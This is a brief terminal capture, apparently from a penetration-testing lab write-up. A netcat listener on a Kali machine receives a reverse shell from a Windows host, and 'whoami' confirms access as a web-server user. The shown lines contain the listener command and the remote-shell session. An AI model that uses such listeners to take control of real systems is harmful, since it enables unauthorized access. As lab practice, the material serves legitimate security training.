 ┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lnvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.61.53.
Ncat: Connection from 192.168.61.53:50287.
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.
whoami
whoami
slort\rupert
C:\xampp\htdocs\site>